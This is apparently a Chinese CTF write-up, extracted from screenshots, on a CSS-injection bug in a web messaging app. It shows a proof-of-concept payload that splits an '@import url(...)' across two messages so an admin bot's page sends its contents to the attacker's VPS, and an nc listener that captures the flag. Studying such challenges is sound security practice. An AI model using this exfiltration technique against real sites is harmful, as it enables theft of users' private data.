 可以先测试一个demo，先注册两个用户，比如说是uid是11和9，然后uid为9的用户给uid是11的用户发送一个消息，内容： {}
* {color:red;} ，然后uid为11的用户查看页面 http://ip/SECRET/user/11/ 时，消息内容会被解析为css，使页面变红，如
图：
127.0.0.1:5000/SECRET/user/11
<uid:9> sendto <uid:11> :
{} * {color:red;}
127.0.0.1:5000/SECRET/user/11/ - Google Chrome
127.0.0.1:5000/SEC
127.0.0.1:5000/SECRET/user/11/
<uid:9> sendto <uid:11> :
{} * {color:red;}
知道原理后，配合源码中的注释，有一个robot会发送flag给admin，admin收到一个包含链接的消息时会check，所以构造
payload
1. 给uid为2的用户发送两次消息，分别是 {} @import url('http://1.2.3.4/ 和 ');" 中间需要间隔10分钟，其中1.2.3.4
需要换为自己VPS的IP
2. 给uid为2的用户发送 http://ip/SECRET/user/1/ 其中ip为题目ip，SECRET为第二关地址，在自己的VPS监听端口，就
可以收到flag
→ ~ sudo nc -vlp 88
Listening on [0.0.0.0] (family 0, port 88)
Connection from [113.140.11.122] port 88 [tcp/kerberos] accepted (family 2, sport 40300)
GET /[uid:8]%20sendto%20[uid:1]%20:%20%3Cbr%3Eflag%7B1a79f6c4cafd217b3d3d%7D[uid:8]%20sendto%20[uid:1]%20:%
Host: 123.x.x.10:88
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/css,*/*;q=0.1
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://117.34.111.15:3000/753157fe2d07bbd2c07e/user/1/style.css
Connection: keep-alive
In [1]: import urllib
信安之路
In [2]: urllib.unquote("[uid:8]%20sendto%20[uid:1]%20:%20%3Cbr%3Eflag%7B1a79f6c4cafd217b3d3d%7D[uid:8]%20se